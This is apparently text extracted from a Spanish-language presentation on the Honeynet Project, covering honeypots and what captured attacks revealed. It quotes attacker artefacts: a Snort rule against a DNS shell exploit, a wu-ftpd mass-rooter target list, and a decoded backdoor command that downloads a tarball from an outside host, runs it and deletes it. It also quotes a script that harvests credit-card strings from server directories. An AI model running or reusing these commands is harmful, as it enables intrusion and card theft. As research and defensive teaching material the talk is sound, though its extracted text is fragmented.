



Control de Datos - Gen. II alert tcp $HONEYNET any -> any 53 (msg: "DNS EXPLOIT named"; flags: A+; content: "|CD 80 E 8 D 7 FFFFFF|/bin/sh"; replace: "|0000 E 8 D 7 FFFFFF|/ben/sh"; ) http: //www. snort. org





Redes trampas virtuales





Desplegando tarros de miel





Tarros de miel distribuidos





Tarros de miel wireless

Descubrimientos

El proyecto Honeynet z. Una organización de voluntarios dedicados a la investigación de riesgos cibernéticos. z. Desplegando redes a lo largo del planeta para que sean atacadas





¿Quién soy yo?





Mass-rooter 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 | | | | | | | | | Caldera e. Desktop|Open. Linux 2. 3 update[wu-ftpd-2. 6. 1 -13 OL. i 386. rpm] Debian potato [wu-ftpd_2. 6. 0 -3. deb] Debian potato [wu-ftpd_2. 6. 0 -5. 1. deb] Debian potato [wu-ftpd_2. 6. 0 -5. 3. deb] Debian sid [wu-ftpd_2. 6. 1 -5_i 386. deb] Immunix 6. 2 (Cartman) [wu-ftpd-2. 6. 0 -3_Stack. Guard. rpm] Immunix 7. 0 (Stolichnaya) [wu-ftpd-2. 6. 1 -6_imnx_2. rpm] Mandrake 6. 0|6. 1|7. 0|7. 1 update [wu-ftpd-2. 6. 1 -8. 6 mdk. i 586. rpm] Mandrake 7. 2 update [wu-ftpd-2. 6. 1 -8. 3 mdk. i 586. rpm] Mandrake 8. 1 [wu-ftpd-2. 6. 1 -11 mdk. i 586. rpm] Red. Hat 5. 0|5. 1 update [wu-ftpd-2. 4. 2 b 18 -2. 1. i 386. rpm] Red. Hat 5. 2 (Apollo) [wu-ftpd-2. 4. 2 b 18 -2. i 386. rpm] Red. Hat 5. 2 update [wu-ftpd-2. 6. 0 -2. 5. x. i 386. rpm] Red. Hat 6. ? [wu-ftpd-2. 6. 0 -1. i 386. rpm] Red. Hat 6. 0|6. 1|6. 2 update [wu-ftpd-2. 6. 0 -14. 6 x. i 386. rpm] Red. Hat 6. 1 (Cartman) [wu-ftpd-2. 5. 0 -9. rpm] Red. Hat 6. 2 (Zoot) [wu-ftpd-2. 6. 0 -3. i 386. rpm] Red. Hat 7. 0 (Guinness) [wu-ftpd-2. 6. 1 -6. i 386. rpm] Red. Hat 7. 1 (Seawolf) [wu-ftpd-2. 6. 1 -16. rpm] Red. Hat 7. 2 (Enigma) [wu-ftpd-2. 6. 1 -18. i 386. rpm] Su. SE 6. 0|6. 1 update [wuftpd-2. 6. 0 -151. i 386. rpm] Su. SE 6. 0|6. 1 update wu-2. 4. 2 [wuftpd-2. 6. 0 -151. i 386. rpm] Su. SE 6. 2 update [wu-ftpd-2. 6. 0 -1. i 386. rpm] Su. SE 6. 2 update [wuftpd-2. 6. 0 -121. i 386. rpm] Su. SE 6. 2 update wu-2. 4. 2 [wuftpd-2. 6. 0 -121. i 386. rpm] Su. SE 7. 0 [wuftpd. rpm] Su. SE 7. 0 wu-2. 4. 2 [wuftpd. rpm] Su. SE 7. 1 wu-2. 4. 2 [wuftpd. rpm] Su. SE 7. 2 wu-2. 4. 2 [wuftpd. rpm] Su. SE 7. 3 wu-2. 4. 2 [wuftpd. rpm]





Nuevas tácticas - puertas traseras 02/19 -04: 34: 10. 529350 206. 123. 208. 5 -> 172. 16. 183. 2 PROTO 011 TTL: 237 TOS: 0 x 0 ID: 13784 Ip. Len: 20 Dgm. Len: 422 02 00 17 35 B 7 37 BA 3 D B 5 38 BB F 2 36 86 BD 48. . . 5. 7. =. 8. . 6. . H D 3 5 D D 9 62 EF 6 B A 2 F 4 2 B AE 3 E C 3 52 89 CD 57. ]. b. k. . +. >. R. . W DD 69 F 2 6 C E 8 1 F 8�E 29 B 4 3 B 8 C D 2 18 61 A 9 F 6. i. l. . . ). ; . . . a. . 3 B 84 CF 18 5 D A 5 EC 36 7 B C 4 15 64 B 3 02 4 B 91 ; . . . ]. . 6{. . d. . K. 0 E 94 1 A 51 A 6 DD 23 AE 32 B 8 FF 7 C 02 88 CD 58. . . Q. . #. 2. . |. . . X D 6 67 9 E F 0 27 A 1 1 C 53 99 24 A 8 2 F 66 B 8 EF 7 A. g. . '. . S. $. /f. . z F 2 7 B B 2 F 6 85 12 A 3 20 57 D 4 5 A E 0 25 B 0 2 E BF. {. . . W. Z. %. . . F 6 48 7 F C 4 0 A 95 20 AA 26 AF 3 C B 8 EF 41 78 01. H. . . &. <. . Ax. 85 BC 00 89 06 3 D BA 40 C 6 0 B 96 14 A 5 DC 67 F 2. . . =. @. . . g. 7 C F 8 81 0 E 8 A DC F 3 0 A 21 38 4 F 66 7 D 94 AB C 2 |. . . . !8 Of}. . . D 9 F 0 07 1 E 35 4 C 63 7 A 91 A 8 BF D 6 ED 04 1 B 32. . 5 Lcz. . . . 2 49 60 77 8 E A 5 BC D 3 EA 01 18 2 F 46 5 D 74 8 B A 2 I`w. . . . /F]t. . B 9 D 0 E 7 FE 15 2 C 43 5 A 71 88 9 F B 6 CD E 4 FB 12. . . , CZq. . . . 29 40 57 6 E 85 9 C B 3 CA E 1 F 8 0 F 26 3 D 54 6 B 82 )@Wn. . . . &=Tk. 99 B 0 C 7 DE F 5 0 C 23 3 A 51 68 7 F 96 AD C 4 DB F 2. . . #: Qh. . . 09 20 37 4 E 65 7 C 93 AA C 1 D 8 EF 06 1 D 34 4 B 62. 7 Ne|. . . . 4 Kb 79 90 A 7 BE D 5 EC 03 1 A 31 48 5 F 76 8 D A 4 BB D 2 y. . . . 1 H_v. . E 9 00 17 2 E 45 5 C 73 8 A A 1 B 8 CF E 6 FD 14 2 B 42. . Es. . . . +B 59 70 87 9 E B 5 CC E 3 FA 11 28 3 F 56 6 D 84 9 B B 2 Yp. . . . (? Vm. . . C 9 E 0 F 7 0 E 25 3 C 53 6 A 81 98 AF C 6 DD F 4 0 B 22. . %<Sj. . . . " 39 50 67 7 E 95 AC C 3 DA F 1 08 1 F 36 4 D 64 7 B 92 9 Pg~. . . . 6 Md{. A 9 C 0 D 7 EE 05 1 C 33 4 A 61 78 8 F A 6 BD D 4 EB 02. . . 3 Jax. . . 19 30 47 5 E 75 8 C A 3 BA D 1 E 8 FF 16 2 D 44 5 B 72. 0 G^u. . . . -D[r 89 A 0 B 7 CE E 5 FC 13 2 A 41 58 6 F 86 9 D B 4 CB E 2. . . . *AXo. . . F 9 10 27 3 E 55 6 C 83 9 A B 1 C 8 DF F 6 0 D 24 3 B 52. . '>Ul. . . . $; R 69 80 i.





Orden descifrada de la puerta trasera starting decode of packet size 420 17 35 B 7 37 BA 3 D B 5 38 BB F 2 36 86 local buf of size 420 00 07 6 B 69 6 C 6 C 61 6 C 6 C 20 2 D 39 65 72 76 65 20 3 B 20 6 C 79 6 E 78 20 72 63 65 20 68 74 74 70 3 A 2 F 2 F 31 36 38 2 E 31 30 33 2 E 32 3 A 38 38 38 6 F 20 3 E 20 2 F 74 6 D 70 2 F 66 6 F 6 F 20 3 B 20 63 64 20 2 F 74 6 D 70 20 3 B 20 2 D 78 76 7 A 66 20 66 6 F 6 F 2 E 74 20 2 E 2 F 74 74 73 65 72 76 65 20 3 B 2 D 72 66 20 66 6 F 6 F 2 E 74 67 7 A 20 72 76 65 3 B 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 B 1 91 00 83 6 A A 6 39 05 B 1 BF E 7 6 F C 5 FE 24 05 00 00 BD 48 D 3 5 D 20 2 D 39 32 2 E 20 67 20 74 00 00 00 00 BF 00 74 73 32 2 F 74 74 7 A 72 74 00 00 00 00 1 D 00 74 6 F 2 E 66 67 61 20 6 D 73 00 00 00 00 88 00 73 75 31 6 F 7 A 72 3 B 20 65 00 00 00 00 CB 00 . . killall -9 tts erve ; lynx -sou rce http: //192. 1 68. 103. 2: 8882/fo o > /tmp/foo. tgz ; cd /tmp ; tar -xvzf foo. tgz ; . /ttserve ; rm -rf foo. tgz ttse rve; . . . . . . . . . . . . . . . . j. 9. . o. . . $. . .





Motivos #!/bin/sh echo " Caut carti de credit si incerc sa salvez in card. log" touch /dev/ida/. inet/card. log egrep -ir 'mastercard|visa' /home|egrep -v cache >>card. log egrep -ir 'mastercard|visa' /var|egrep -v cache >>card. log egrep -ir 'mastercard|visa' /root|egrep -v cache >>card. log if [ -d /www ]; then egrep -ir 'mastercard|visa' /www >>card. log fi

